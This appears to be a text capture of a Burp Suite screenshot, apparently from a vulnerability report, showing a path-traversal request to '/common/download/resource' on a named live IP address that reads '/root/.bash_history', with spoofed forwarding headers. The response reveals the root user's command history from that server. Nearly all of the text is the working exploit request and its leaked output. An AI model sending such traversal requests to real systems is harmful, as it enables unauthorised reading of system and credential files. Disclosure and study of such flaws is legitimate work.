 Send Cancel < ▼ > ▼ Target: http://120.27.244.137
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /common/download/resource?resource=/profile/../../../../root/.bash_history
HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: JSESSIONID=f4044a39-cd51-4ca1-a77a-6d6b2f020614
9 x-forwarded-for: 127.0.0.7
10 x-originating-ip: 127.0.0.7
11 x-remote-ip: 127.0.0.7
12 x-remote-addr: 127.0.0.7
13 Connection: close
14
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.12.2
3 Date: Fri, 29 Jan 2021 04:58:04 GMT
4 Content-Type: multipart/form-data;charset=utf-8
5 Connection: close
6 Content-Disposition: attachment;fileName=.bash_history
7 Content-Length: 20256
8
9 rz
10 apt install lrzsz
11 rz
12 apt-get update
13 apt-get install lrzsz
14 rz
15 ls
16 cd /usr
17 ls
18 cd java
19 ls
20 cd 1
21 ls
22 rz
23 unzip
24 tar
25 ls
26 rm medicalCli1.zip
27 ls
28 rz
29 ls
30 tar -xzvf 1.tar.gz
31 ls
32 mv medical_science.jar back
33 ls
34 mv medicalCli forepart
35 ls
36 npm
37 sudo apt-get install nodejs
38 npm
39 cd /usr/bin/nodejs
40 sudo apt-get install npm